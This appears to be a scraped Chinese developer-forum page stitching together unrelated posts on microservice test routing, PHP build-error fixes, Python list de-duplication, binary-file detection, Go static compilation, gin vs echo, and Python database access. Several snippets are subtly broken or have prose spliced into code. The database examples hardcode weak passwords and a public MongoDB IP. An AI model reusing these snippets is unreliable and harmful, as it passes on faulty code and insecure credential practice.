并行测试需要一个和生产环境一样的过渡(staging)环境,并且知识用来处理测试流量。在并行测试中,工程师团队首先完成生产服务的一次变动,然后将变动的代码部署到测试栈,这种方法可以在不影响生产环境的情况下让开发者稳定的测试服务,同时能够在发布前更容易的识别和控制bug,尽管并行测试是一种非常有效的集成测试方法,但是它也带来了一些可能影响服务架构成功的挑战:
- 混用环境导致的不可靠测试
- 多套环境带来的硬件成本
- 难以做负载测试,仿真线上真实流量情况
使用这种方法(内部叫染色发布),我们可以把待测试的服务 B 在一个隔离的沙盒环境中启动,并且在沙盒环境下可以访问集成环境(UAT) C 和D。我们把测试流量路由到服务 B,同时保持生产流量正常流入到集成服务。服务 B 仅仅处理测试流量而不处理生产流量。另外要确保集成流量不要被测试流量影响。生产中的测试提出了两个基本要求,它们也构成了多租户体系结构的基础:
- 流量路由:能够基于流入栈中的流量类型做路由。
- 隔离性:能够可靠的隔离测试和生产中的资源,这样可以保证对于关键业务微服务没有副作用。

这里可以理解为,对于不同的流量区别对待,对于测试的流量,也会在请求的时候带上对应的染色标记,这样到达系统的时候就会根据不同的染色标记走不同的路由,路由到具有相同染色的服务上。
小结
- 对于微服整体有一认识
- 对于公司现有系统架构的一些思考,可以跟着课程的深入学习,慢慢对公司现有架构整理出自己的意见和一些可行性的方案
需要关注的书籍与链接:
- https://microservices.io/
- https://nacos.io/zh-cn/docs/what-is-nacos.html
- https://github.com/bilibili/discovery
- https://hellosean1025.github.io/yapi/
- 《UNIX环境高级编程 》
- 《Google SRE》
PHP安装常见错误
configure: error: Please reinstall the BZip2 distribution
解决: yum install bzip2-devel
configure: error: Please reinstall the libcurl distribution – easy.h should be in/include/curl/
解决: yum install curl-devel
configure: error: DBA: Could not find necessary header file(s).
解决: yum install db4-devel
configure: error: jpeglib.h not found.
解决: yum install libjpeg-devel
configure: error: png.h not found.
解决: yum install libpng-devel
configure: error: freetype.h not found.
解决: yum install -y freetype freetype-devel
configure: error: libXpm.(a|so) not found.
解决: yum install libXpm-devel
configure: error: Unable to locate gmp.h
解决: yum install gmp-devel
configure: error: utf8_mime2text() has new signature, but U8T_CANONICAL is missing. This should not happen. Check config.log for additional information.
解决: yum install libc-client-devel
configure: error: Cannot find ldap.h
解决: yum install openldap-devel
configure: error: ODBC header file ‘/usr/include/sqlext.h’ not found!
解决:yum install unixODBC-devel
configure: error: Cannot find libpq-fe.h. Please specify correct PostgreSQL installation path
解决: yum install postgresql-devel
configure: error: Please reinstall the sqlite3 distribution
解决: yum install sqlite-devel
configure: error: Cannot find pspell
解决: yum install aspell-devel
config.log for more information.
解决: yum install net-snmp-devel
configure: error: xslt-config not found. Please reinstall the libxslt >= 1.1.0 distribution
解决: yum install libxslt-devel
configure: error: xml2-config not found. Please check your libxml2 installation.
解决: yum install libxml2-devel
configure: error: Could not find pcre.h in /usr
解决: yum install pcre-devel
configure: error: Cannot find MySQL header files under yes. Note that the MySQL client library is not bundled anymore!
解决: yum install mysql-devel
configure: error: ODBC header file ‘/usr/include/sqlext.h’ not found!
解决: yum install unixODBC-devel
configure: error: Cannot find libpq-fe.h. Please specify correct PostgreSQL installation path
解决:yum install postgresql-devel
configure: error: Cannot find pspell
解决: yum install pspell-devel
configure: error: Could not find net-snmp-config binary. Please check your net-snmp installation.
解决: yum install net-snmp-devel
configure: error: xslt-config not found. Please reinstall the libxslt >= 1.1.0 distribution
解决: yum install libxslt-devel
configure: error: mcrypt.h not found. Please reinstall libmcrypt.
解决: yum install -y libmcrypt-devel
收起阅读 »Pyhton列表去重方法总结
Python列表去重在Python应用编程中,是一种非常常见的应用技巧,有些场景下需要统计出来的列表中去重,避免重复统计。
1. 通过字典去重
#!/usr/bin/env python3
# _*_coding:utf-8_*_
# Description: List to heavy
job = ['Sale', 'Dev', 'OPS', 'Sale', 'Presale', 'Sale', 'Dev', 'Test', 'OPS']
jobs = {}.fromkeys(job).keys()
print(list(jobs))
结果:
['Sale', 'Dev', 'OPS', 'Presale', 'Test']
解释:
Python 字典 fromkeys() 函数用于创建一个新字典,以序列 seq 中元素做字典的键,value 为字典所有键对应的初始值。
语法:
dict.fromkeys(seq[, value])
- seq - 字典键值列表。
- value - 可选参数, 设置键序列(seq)的值。
该方法返回一个新字典, .keys 函数以列表返回一个字典所有的键。
2. 通过集合去重
大家都知道在Python数据结构中集合是天生去重的,所以我们可以利用这一特性来达到列表去重的效果。
格式: list(set(mylist))
#!/usr/bin/env python3
# _*_coding:utf-8_*_
# Description: List to heavy
job = ['Sale', 'Dev', 'OPS', 'Sale', 'Presale', 'Sale', 'Dev', 'Test', 'OPS']
jobs = list(set(job))
由于采用集合,会导致原有的列表排序发生变化,此时可通过如下方法,保持列表原有顺序:
#!/usr/bin/env python3
# _*_coding:utf-8_*_
# Description: List to heavy
job = ['Sale', 'Dev', 'OPS', 'Sale', 'Presale', 'Sale', 'Dev', 'Test', 'OPS']
jobs = list(set(job))
jobs.sort(key=job.index)
3. 使用itertools模块
#!/usr/bin/env python3
# _*_coding:utf-8_*_
# Description: List to heavy
import itertools
job = ['Sale', 'Dev', 'OPS', 'Sale', 'Presale', 'Sale', 'Dev', 'Test', 'OPS']
job.sort()
job_group = itertools.groupby(job)
jobs = []
for k, g in job_group:
jobs.append(k)
print(jobs)
groupby 根据key(v)值分组的迭代器, 将key函数作用于原循环器的各个元素。根据key函数结果,将拥有相同函数结果的元素分到一个新的循环器。每个新的循环器以函数返回结果为标签。
4. 通过列表推导式去重
#!/usr/bin/env python3
# _*_coding:utf-8_*_
# Description: List to heavy
job = ['Sale', 'Dev', 'OPS', 'Sale', 'Presale', 'Sale', 'Dev', 'Test', 'OPS']
jobs = []
[ jobs.append(i) for i in job if i not in jobs]
通过列表推导式,判断在不在新列表中的元素则添加到新列表中。
5. 利用lambda匿名函数和 reduce 函数处理
#!/usr/bin/env python3
# _*_coding:utf-8_*_
# Description: List to heavy
from functools import reduce
job = ['Sale', 'Dev', 'OPS', 'Sale', 'Presale', 'Sale', 'Dev', 'Test', 'OPS']
func = lambda x,y:x if y in x else x + [y]
jobs = reduce(func, [[], ] + job)
Python下判断文件是否为二进制文件的三种方法
常用的有两种方法判断文件是否为二进制文件,最准确的就是把这两种方法结合起来更加准确点.
方法1利用codecs模块
它首先检查文件是否以BOM开始,如果不在初始8192字节内查找零字节:
import codecs
file_path = "/home/ubuntu/zgd/ztest/_gs418_510txp_v6.6.2.7.stk.extracted/test"
#: BOMs to indicate that a file is a text file even if it contains zero bytes.
_TEXT_BOMS = (
codecs.BOM_UTF16_BE,
codecs.BOM_UTF16_LE,
codecs.BOM_UTF32_BE,
codecs.BOM_UTF32_LE,
codecs.BOM_UTF8,
)
def is_binary_file(file_path):
with open(file_path, 'rb') as file:
initial_bytes = file.read(8192)
file.close()
return not any(initial_bytes.startswith(bom) for bom in _TEXT_BOMS) and b'\0' in initial_bytes
if __name__ == "__main__":
print is_binary_file(file_path)
上面is_binary_file()函数也可以改成下面的方式:
def is_binary_file(file_path):
with open(file_path, 'rb') as file:
initial_bytes = file.read(8192)
file.close()
for bom in _TEXT_BOMS:
if initial_bytes.startswith(bom):
continue
else:
if b'\0' in initial_bytes:
return True
return False
方法2利用magic模块
安装模块: pip install python-magic
def getFileType(ff):
mime_kw = 'x-executable|x-sharedlib|octet-stream|x-object' ###可执行文件、链接库、动态流、对象
try:
magic_mime = magic.from_file(ff, mime=True)
magic_hit = re.search(mime_kw, magic_mime, re.I)
if magic_hit:
return True
else:
return False
except Exception, e:
print e.message
最好的方法是对两种类型同时进行处理:
# -*- coding:utf-8 -*-
# @Author:zgd
# @time:2019/6/21
# @File:operateSystem.py
import magic
import re
import codecs
def is_binary_file_1(ff):
'''
根据text文件数据类型判断是否是二进制文件
:param ff: 文件名(含路径)
:return: True或False,返回是否是二进制文件
'''
TEXT_BOMS = (
codecs.BOM_UTF16_BE,
codecs.BOM_UTF16_LE,
codecs.BOM_UTF32_BE,
codecs.BOM_UTF32_LE,
codecs.BOM_UTF8,
)
with open(file_path, 'rb') as file:
CHUNKSIZE = 8192
initial_bytes = file.read(CHUNKSIZE)
file.close()
#: BOMs to indicate that a file is a text file even if it contains zero bytes.
return not any(initial_bytes.startswith(bom) for bom in TEXT_BOMS) and b'\0' in initial_bytes
def is_binwary_file_2(ff):
'''
根据magic文件的魔术判断是否是二进制文件
:param ff: 文件名(含路径)
:return: True或False,返回是否是二进制文件
'''
mime_kw = 'x-executable|x-sharedlib|octet-stream|x-object' ###可执行文件、链接库、动态流、对象
try:
magic_mime = magic.from_file(ff, mime=True)
magic_hit = re.search(mime_kw, magic_mime, re.I)
if magic_hit:
return True
else:
return False
except Exception, e:
return False
if __name__ == "__main__":
file_path = "/home/ubuntu/zgd/ztest/_gs418_510txp_v6.6.2.7.stk.extracted/D0"
print is_binary_file_1(file_path)
print is_binwary_file_2(file_path)
print any((is_binary_file_1(file_path), is_binwary_file_2(file_path)))
方法3判断是否有ELF头
根据文件中是否有ELF头进行判断文件是否为二进制文件
# 判断文件是否是elf文件
def is_ELFfile(filepath):
if not os.path.exists(filepath):
logger.info('file path {} doesnot exits'.format(filepath))
return False
# 文件可能被损坏,捕捉异常
try:
FileStates = os.stat(filepath)
FileMode = FileStates[stat.ST_MODE]
if not stat.S_ISREG(FileMode) or stat.S_ISLNK(FileMode): # 如果文件既不是普通文件也不是链接文件
return False
with open(filepath, 'rb') as f:
header = (bytearray(f.read(4))[1:4]).decode(encoding="utf-8")
# logger.info("header is {}".format(header))
if header in ["ELF"]:
# print header
return True
except UnicodeDecodeError as e:
# logger.info("is_ELFfile UnicodeDecodeError {}".format(filepath))
# logger.info(str(e))
pass
return False
golang静态编译
golang 的编译(不涉及 cgo 编译的前提下)默认使用了静态编译,不依赖任何动态链接库。
这样可以任意部署到各种运行环境,不用担心依赖库的版本问题。只是体积大一点而已,存储时占用了一点磁盘,运行时,多占用了一点内存。早期动态链接库的产生,是因为早期的系统的内存资源十分宝贵,由于内存紧张的问题在早期的系统中显得更加突出,因此人们首先想到的是要解决内存使用效率不高这一问题,于是便提出了动态装入的思想。也就产生了动态链接库。在现在的计算机里,操作系统的硬盘内存更大了,尤其是服务器,32G、64G 的内存都是最基本的。可以不用为了节省几百 KB 或者1M,几 M 的内存而大大费周折了。而 golang 就采用这种做法,可以避免各种 so 动态链接库依赖的问题,这点是非常值得称赞的。
显示指定静态编译方法
在Docker化的今天, 我们经常需要静态编译一个Go程序,以便方便放在Docker容器中。 即使你没有引用其它的第三方包,只是在程序中使用了标准库net,你也会发现你编译后的程序依赖glic,这时候你需要glibc-static库,并且静态连接。
不同的Go版本下静态编译方式还有点不同,在go 1.10下, 下面的方式会尽可能做到静态编译:
CGO_ENABLED=0 go build -a -ldflags '-extldflags "-static"' .
分享Python基础入门到精通视频教程5套

分享Python基础入门到精通视频教程5套:
第一套:Python14期VIP视频
第二套 python全栈开发工程师1期
第三套 2017年老男孩全栈第二期103天完整
第四套 Python视频课程就业班
第五套 Python自动化开发12期完整版
http://www.sucaihuo.com/video/194.html 收起阅读 »
Go Web框架gin vs echo
Web框架类型
web框架的主流,是采用轻量级的中间件式框架,把网站变成只有api的一个个小服务,其他都扔到cdn之类的地方处理。
这种方式,开发快速、拼装能力强,要什么就加什么,不要的就不加,就像是乐高玩具,大受欢迎。
问题在于,这种框架有一堆,到底该选哪个。
Gin vs Echo
在golang中,这种杰出代表,有2个:gin 和 echo。
这两个框架,在同类中,路由性能最高,超出其他框架一大截。google了一大堆英文站,也没有找到这两个框架的比较。于是,在我们实际使用后,提供个比较。
先说结论:
- 如果你代表企业,最好选择gin,无痛开发。
- 如果是个人,开发个轻量服务,哪怕echo有点小问题,你也觉得没啥,那么,就用echo。
gin完胜框架成熟度
- gin拥有详尽的出错信息,极为方便调试。
- 这非常关键。团队项目,这个更加重要。
- echo在这方面,就略微逊色。使用框架的第一天,就遇到了明明路由语法写错了,却不报错、不给结果,也没有任何提示的情况。
gin微弱小胜路由性能
- gin的卖点,是所有web框架中,路由性能最好。
- echo的卖点,是它的路由性能,比gin还好10%。

一回事,都有点小不便:路由便利、灵活性
- 两个路由采用同一种算法,这种算法性能很高,但有个缺点: 不支持路由排序,会认为是路由冲突。
- 比如: 路由Get("/name")和 Get("/:id") ,一般来说,只要把Get("/name")放在Get("/:id")前面,就是不冲突的。路由模块,会先尝试匹配前面那个,没匹配上,再去匹配后面的。
- 而 gin和echo用的路由模块,会认为这两个路由是冲突的。gin会给出提醒,不让编译通过;echo完全不提醒,冲突就冲突了。。。
两个都不够好。框架的可持续发展
- gin的主创是2个大学生。每年寒暑假就频繁更新,快到期末考试了,就完全不更新了。两人不在的时候,有网友在帮忙热情的维护,但主要是修bug、整理中间件。框架本身的发展,还是靠主创寒暑假爆发。就是这样的框架,连csico都在用。。。
- 好在,gin的代码注释量大,易读性高,便于其他人参与。而且包装中间件,也超级容易。
- 作者本人的态度是,对于一个在github上,start达到5000+的项目,他怎么可能会不去维护。请大家放心使用,到寒暑假了,他自然会去更新。。。
- echo则是主创当前处于活跃状态,并且乐呵呵的想要开发2.0版。由于主创活跃,它自带了一些流行功能,比如websocket, http2, jwt授权。用gin的话,这些功能要自己包装个中间件,虽然也很容易就是了。
- 但echo的问题在于,它的代码毫无注释。作者现在是在劲头上,等3-6个月,在路上看到个穿超短的妹子,热情转移了,很快就会忘记当时代码是怎么写的。没有注释,不但别人不方便接手,自己也懒得再去看,于是慢慢就永不再更新。
- 缺少注释的开源包,大部分都有这个问题。echo最终会不会变成这个结局,我们无从得知。
综上总结
- echo的状态是当下主创本人活跃,框架还不太成熟,适合最轻量级服务;
- gin则是整体成熟、易于调试,但可以预期,框架本身发展不会太快,除非主创大学毕业,从事和golang相关的工作。
- echo的使用方式、命名,都参考了gin,两者很接近,切换框架很容易,所以不用担心选错。
更新
由于echo的路由冲突频繁且没有调试信息,目前不是合理选择。等作者补上了路由冲突检测,那么就还不错。
如果想要回避这种框架的路由冲突,又想享受类似的优秀,neo框架目前最接近.
原文地址:https://www.golangtc.com/t/56a38761b09ecc083100010c 收起阅读 »
安装PHP编译出错合集记录
-liconv -o sapi/fpm/php-fpm
/usr/bin/ld: cannot find -liconv
collect2: ld returned 1 exit status
make: *** [sapi/fpm/php-fpm] Error 1
初步定位是iconv的问题,解决方法 把libiconv卸载掉,进入libiconv源码目录执行:
# make uninstall再进入php源码目录:
# make clean
# ./configure –prefix=/usr/local/libiconv
# make
# make install
./configure php 时加上参数 --with-iconv=/usr/local/libiconv
情况二:
/usr/bin/ld: cannot find -lltdl
collect2: ld returned 1 exit status
make: *** [sapi/cgi/php-cgi] Error 1
解决办法安装包如下:
# yum install libtool-ltdl.x86_64 libtool-ltdl-devel.x86_64
情况三:
collect2: ld returned 1 exit status
make: *** [sapi/cgi/php-cgi] Error 1
解决办法, 请安装lib所需的安装包:
yum install ntp vim-enhanced gcc gcc-c++ gcc-g77 flex bison autoconf automake bzip2-devel ncurses-devel zlib-devel libjpeg-devel libpng-devel libtiff-devel freetype-devel libXpm-devel gettext-devel pam-devel kernel执行安装完以后即可解决问题
make && make install
情况四:
ext/iconv/iconv.o: In function `php_iconv_stream_filter_ctor’:编译参数如下:
/usr/local/soft/php-5.2.14/ext/iconv/iconv.c:2491: undefined reference to `libiconv_open’
collect2: ld returned 1 exit status
make: *** [sapi/cgi/php-cgi] Error 1
./configure –prefix=/usr/local/php –with-gd=/usr/local/gd –with-jpeg-dir=/usr/local/jpeg –with-png-dir=/usr/local/png –with-freetype-dir=/usr/local/freetype –with-mysql=/usr/local/mysql –enable-fastcgi –enable-fpm解决办法:
增加 --disable-cli 编译参数。
情况五:
ext/xmlreader/php_xmlreader.o: In function `zim_xmlreader_XML':
/usr/local/src/php-5.2.8/ext/xmlreader/php_xmlreader.c:1109: undefined reference to `xmlTextReaderSetup'
collect2: ld returned 1 exit status
make: *** [sapi/cgi/php-cgi] Error 1
解决办法:折腾了半天,最后先make clean 一下,然后把所有libxml2相关的包都装上重新编译就ok了。
情况六:
运行可能报错 :我遇到xsl和mcrypt两个库报错,重新安装一下xsl的dev包就可以:
CentOS : yum install libxslt-devel libmcrypt-devel如果你有其他的库不满足,搜索一下该库,安装一下即可,这一步应该没有太多问题。
Debian : apt-get install libxslt1-dev libmcrypt-dev
编译:make
我在Debian下make正常,但在CentOS下却提示make错误,
make: *** [sapi/fpm/php-fpm] Error 1 错误中出现 libiconv,应该是iconv包问题,
使用下面的命令替换即可:
make ZEND_EXTRA_LIBS='-liconv'
完成后:
make test收起阅读 »
make install
Python操作各种数据库
一、操作mysql
python3中操作mysql数据需要安装一个第三方模块,pymysql,使用pip install pymysql安装即可,在python2中是MySQLdb模块,在python3中没有MySQLdb模块了,所以使用pymysql。
import pymysql上面的操作,获取到的返回结果都是元组,如果想获取到的结果是一个字典类型的话,可以使用下面这样的操作
# 创建连接,指定数据库的ip地址,账号、密码、端口号、要操作的数据库、字符集
conn = pymysql.connect(host='127.0.0.1', port=3306, user='root', passwd='123456', db='data',charset='utf8')
# 创建游标
cursor = conn.cursor()
# 执行SQL,并返回收影响行数
effect_row = cursor.execute("update students set name = 'niuhy' where id = 1;")
# 执行SQL,并返回受影响行数
#effect_row = cursor.execute("update students set name = 'niuhy' where id = %s;", (1,))
# 执行SQL,并返回受影响行数
effect_row = cursor.executemany("insert into students (name,age) values (%s,%s); ", [("hangyang",18),("12345",20)])
#执行select语句
cursor.execute("select * from students;")
#获取查询结果的第一条数据,返回的是一个元组
row_1 = cursor.fetchone()
# 获取前n行数据
row_2 = cursor.fetchmany(3)
# 获取所有数据
row_3 = cursor.fetchall()
# 提交,不然无法保存新建或者修改的数据
conn.commit()
# 获取最新自增ID
new_id = cursor.lastrowid
print(new_id)
# 关闭游标
cursor.close()
# 关闭连接
conn.close()
import pymysql
# 创建连接,指定数据库的ip地址,账号、密码、端口号、要操作的数据库、字符集
conn = pymysql.connect(host='127.0.0.1', port=3306, user='root', passwd='123456', db='data',charset='utf8')
# 创建游标
cursor = conn.cursor()
cursor = coon.cursor(cursor=pymysql.cursors.DictCursor)#需要指定游标的类型,字典类型
# 执行SQL
cursor.execute("select * from user;")
#获取返回结果,这个时候返回结果是一个字典
res = cursor.fetchone()#返回一条数据,如果结果是多条的话
print(res)
res2 = cursor.fetchall()#所有的数据一起返回
二、操作redis
redis是一个nosql类型的数据库,数据都存在内存中,有很快的读写速度,python操作redis使用redis模块,pip安装即可
import redis
r = redis.Redis(host='127.0.0.1',port=6379,db=0)#指定连接redis的端口和ip以及哪个数据库
r.set('name', 'value')#set string类型的值
r.setnx('name2', 'value')#设置的name的值,如果name不存在的时候才会设置
r.setex('name3', 'value', 3)#设置的name的值,和超时时间,过了时间key就会自动失效
r.mset(k1='v1',k2='v2')#批量设置值
r.get('name')#获取值
print(r.mget('k1','k2'))#批量获取key
r.delete('name')#删除值
r.delete('k1','k2')#批量删除
#======下面是操作哈希类型的
r.hset('hname', 'key', 'value')#set 哈希类型的值
r.hset('hname', 'key1', 'value2')#set 哈希类型的值
r.hsetnx('hname','key2','value23')#给name为hname设置key和value,和上面的不同的是key不存在的时候
#才会set
r.hmset('hname',{'k1':'v1','k2':'v2'})#批量设置哈希类型的key和value
r.hget('name', 'key')#获取哈希类型的值
print(r.hgetall('hname'))#获取这个name里所有的key和value
r.hdel('hname','key')#删除哈希类型的name里面指定的值
print(r.keys())#获取所有的key
三、操作mongodb
mongodb和redis一样,也是一个nosql类型的数据库,它和redis的区别是,redis把整个数据都放在内存,而mongodb是把数据放在磁盘上的。 python操作mongodb使用pymongo模块,pip安装即可,操作如下:
import pymongo分享转载原文:牛牛杂货铺。 收起阅读 »
conn = pymongo.MongoClient(host='211.149.218.16',port=27017)#连接mongodb
db = conn.szz#选择哪个数据库
db.authenticate('admin','123456')#如果有账号密码的话,指定账号密码
collection = db.stus#使用数据库里面哪个集合,就相当于mysql里面的表
collection.drop()#删除指定的集合,也就是删除这个表
stu={
'name':'牛牛',
'age':38,
'sex':'男'
}
stus = [
{'name':'python',
'addr':'北京',
'sex':'未知',
'age':38
},
{
'name':'mongodb',
'addr':'USA',
'money':18.01,
'age':20
}
]
collection.save(stu)#插入单条数据
collection.insert(stus)#插入单条和多条,如果是多条的话,传入的就是一个list
=====比较操作符=======
# $lt
# 小于
# $lte
# 小于等于
# $gt
# 大于
# $gte
# 大于等于
# $ne
# 不等于
$set 获取前面的结果集
collection.update({'name':'牛牛'},{'name':'niuhy','age':20})#更新数据
collection.update({'name':'牛牛'},{'$set':{'addr':'河南'}})#在原来数据的基础上修改
collection.update({'name':'牛牛'},
{'$set':{'addr':'河南'}},
multi=True)#multi参数的作用是如果有多个结果的话,是否全部修改
collection.remove({'name':'牛牛'})#删除指定的数据,如果不传入参数,删除的是全部的数据
collection.remove()#删除全部数据
data = collection.find({'name':'mongodb'})#查询指定的数据
all_data = collection.find()#不写参数就是查询所有的数据
my_data = collection.find({'age':{'$gte':18}})#查询大于18岁的
for d in my_data:#获取数据,所有查询数据都需要使用循环来获取
print(d)#每个元素都是一个字典





